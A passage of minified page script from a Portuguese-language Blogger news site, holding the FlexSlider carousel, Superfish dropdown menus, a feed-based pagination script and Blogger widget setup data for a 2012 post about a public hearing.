 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
 "play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){j=l?d-b.touches[0].pageY:d-b.touches[0].pageX;p=l?Math.abs(j)<Math.abs(b.touches[0].pageX-e):Math.abs(j)<Math.abs(b.touches[0].pageY-e);if(!p||500<Number(new Date)-k)b.preventDefault(),!r&&a.transitions&&(c.animationLoop||(j/=0===a.currentSlide&&0>j||a.currentSlide===a.last&&0<j?Math.abs(j)/q+2:1),a.setProps(f+j,"setTouch"))}function g(){i.removeEventListener("touchmove",
 b,!1);if(a.animatingTo===a.currentSlide&&!p&&null!==j){var h=m?-j:j,l=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(l)&&(550>Number(new Date)-k&&50<Math.abs(h)||Math.abs(h)>q/2)?a.flexAnimate(l,c.pauseOnAction):r||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}i.removeEventListener("touchend",g,!1);f=j=e=d=null}var d,e,f,q,j,k,p=!1;i.addEventListener("touchstart",function(j){a.animating?j.preventDefault():1===j.touches.length&&(a.pause(),q=l?a.h:a.w,k=Number(new Date),f=h&&m&&a.animatingTo===
 a.last?0:h&&m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:m?(a.last-a.currentSlide+a.cloneOffset)*q:(a.currentSlide+a.cloneOffset)*q,d=l?j.touches[0].pageY:j.touches[0].pageX,e=l?j.touches[0].pageX:j.touches[0].pageY,i.addEventListener("touchmove",b,!1),i.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),r?f.smoothHeight():h?(a.slides.width(a.computedW),
 a.update(a.pagingCount),a.setProps()):l?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!l||r){var c=r?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
 !g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,n,i,k){s&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,k)||n)&&a.is(":visible")){if(s&&i)if(n=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,n.flexAnimate(b,!0,!1,!0,k),a.direction=a.currentItem<b?"next":"prev",n.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
 "active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!k&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(r)p?(a.slides.eq(a.currentSlide).css({opacity:0,
 zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var q=l?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?m?(a.count+a.cloneOffset)*
 q:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?m?0:(a.count+1)*q:m?(a.count-1-b+a.cloneOffset)*q:(b+a.cloneOffset)*q;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",function(){a.wrapup(q)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(q)})}c.smoothHeight&&
 f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!r&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};
 a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=s?a.pagingCount-1:a.last;return g?!0:s&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:s&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&!s?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===
 b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:m&&a.animatingTo===a.last?0:m?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:f;switch(g){case "setTotal":return m?(a.count-1-a.currentSlide+a.cloneOffset)*b:(a.currentSlide+
 a.cloneOffset)*b;case "setTouch":return b;case "jumpEnd":return m?b:a.count*b;case "jumpStart":return m?a.count*b:b;default:return b}}()+"px";a.transitions&&(e=l?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",d=void 0!==d?d/1E3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",d));a.args[a.prop]=e;(a.transitions||void 0===d)&&a.container.css(a.args)};a.setup=function(b){if(r)a.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(p?a.slides.css({opacity:0,
 display:"block",webkitTransition:"opacity "+c.animationSpeed/1E3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed,c.easing)),c.smoothHeight&&f.smoothHeight();else{var g,n;"init"===b&&(a.viewport=d('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(a).append(a.container),a.cloneCount=0,a.cloneOffset=0,m&&(n=d.makeArray(a.slides).reverse(),a.slides=d(n),a.container.empty().append(a.slides)));
 c.animationLoop&&!h&&(a.cloneCount=2,a.cloneOffset=1,"init"!==b&&a.container.find(".clone").remove(),a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));a.newSlides=d(c.selector,a);g=m?a.count-1-a.currentSlide+a.cloneOffset:a.currentSlide+a.cloneOffset;l&&!h?(a.container.height(200*(a.count+a.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){a.newSlides.css({display:"block"});a.doMath();a.viewport.height(a.h);
 a.setProps(g*a.h,"init")},"init"===b?100:0)):(a.container.width(200*(a.count+a.cloneCount)+"%"),a.setProps(g*a.computedW,"init"),setTimeout(function(){a.doMath();a.newSlides.css({width:a.computedW,"float":"left",display:"block"});c.smoothHeight&&f.smoothHeight()},"init"===b?100:0))}h||a.slides.removeClass(e+"active-slide").eq(a.currentSlide).addClass(e+"active-slide")};a.doMath=function(){var b=a.slides.first(),d=c.itemMargin,e=c.minItems,f=c.maxItems;a.w=a.width();a.h=b.height();a.boxPadding=b.outerWidth()-
 b.width();h?(a.itemT=c.itemWidth+d,a.minW=e?e*a.itemT:a.w,a.maxW=f?f*a.itemT:a.w,a.itemW=a.minW>a.w?(a.w-d*e)/e:a.maxW<a.w?(a.w-d*f)/f:c.itemWidth>a.w?a.w:c.itemWidth,a.visible=Math.floor(a.w/(a.itemW+d)),a.move=0<c.move&&c.move<a.visible?c.move:a.visible,a.pagingCount=Math.ceil((a.count-a.visible)/a.move+1),a.last=a.pagingCount-1,a.limit=1===a.pagingCount?0:c.itemWidth>a.w?(a.itemW+2*d)*a.count-a.w-d:(a.itemW+d)*a.count-a.w-d):(a.itemW=a.w,a.pagingCount=a.count,a.last=a.count-1);a.computedW=a.itemW-
 a.boxPadding};a.update=function(b,d){a.doMath();h||(b<a.currentSlide?a.currentSlide+=1:b<=a.currentSlide&&0!==b&&(a.currentSlide-=1),a.animatingTo=a.currentSlide);if(c.controlNav&&!a.manualControls)if("add"===d&&!h||a.pagingCount>a.controlNav.length)f.controlNav.update("add");else if("remove"===d&&!h||a.pagingCount<a.controlNav.length)h&&a.currentSlide>a.last&&(a.currentSlide-=1,a.animatingTo-=1),f.controlNav.update("remove",a.last);c.directionNav&&f.directionNav.update()};a.addSlide=function(b,e){var f=
 d(b);a.count+=1;a.last=a.count-1;l&&m?void 0!==e?a.slides.eq(a.count-e).after(f):a.container.prepend(f):void 0!==e?a.slides.eq(e).before(f):a.container.append(f);a.update(e,"add");a.slides=d(c.selector+":not(.clone)",a);a.setup();c.added(a)};a.removeSlide=function(b){var e=isNaN(b)?a.slides.index(d(b)):b;a.count-=1;a.last=a.count-1;isNaN(b)?d(b,a.slides).remove():l&&m?a.slides.eq(a.last).remove():a.slides.eq(b).remove();a.doMath();a.update(e,"remove");a.slides=d(c.selector+":not(.clone)",a);a.setup();
 c.removed(a)};f.init()};d.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7E3,animationSpeed:600,initDelay:0,randomize:!1,pauseOnAction:!0,pauseOnHover:!1,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",
 manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}};d.fn.flexslider=function(i){void 0===i&&(i={});if("object"===typeof i)return this.each(function(){var a=d(this),c=a.find(i.selector?i.selector:".slides > li");1===c.length?(c.fadeIn(400),i.start&&i.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,i)});var k=d(this).data("flexslider");
 switch(i){case "play":k.play();break;case "pause":k.pause();break;case "next":k.flexAnimate(k.getTarget("next"),!0);break;case "prev":case "previous":k.flexAnimate(k.getTarget("prev"),!0);break;default:"number"===typeof i&&k.flexAnimate(i,!0)}}})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);$j=jQuery.noConflict();$j(document).ready(function(){$j('div.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false});$j('nav.menunbt ul:first-child').supersubs({minWidth:12,maxWidth:27,extraWidth:1}).superfish({delay:100,animation:{opacity:'show',height:'show'},dropShadows:false})});

//]]>
</script>
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=4;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=''}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5lmsmvzdfQsdZeM2x2ESM1CPBFng:1769680578959';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1635881978331742409','//www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html','1635881978331742409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1635881978331742409', 'title': 'AssessoRN.com                                      ', 'url': 'https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html', 'canonicalUrl': 'https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html', 'homepageUrl': 'https://www.assessorn.com/', 'searchUrl': 'https://www.assessorn.com/search', 'canonicalHomepageUrl': 'https://www.assessorn.com/', 'blogspotFaviconUrl': 'https://www.assessorn.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AssessoRN.com                                       - RSS\x22 href\x3d\x22https://www.assessorn.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1635881978331742409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AssessoRN.com                                       - Atom\x22 href\x3d\x22https://www.assessorn.com/feeds/7587749785480275310/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1146788342037525', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[\x26gt;\x26gt;LEIA MAIS]', 'pageType': 'item', 'postId': '7587749785480275310', 'pageName': 'Audi\xeancia p\xfablica sobre Campanha da Fraternidade 2012 nesta sexta na AL', 'pageTitle': 'AssessoRN.com                                      : Audi\xeancia p\xfablica sobre Campanha da Fraternidade 2012 nesta sexta na AL', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Audi\xeancia p\xfablica sobre Campanha da Fraternidade 2012 nesta sexta na AL', 'description': '', 'url': 'https://www.assessorn.com/2012/04/audiencia-publica-sobre-campanha-da.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7587749785480275310}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
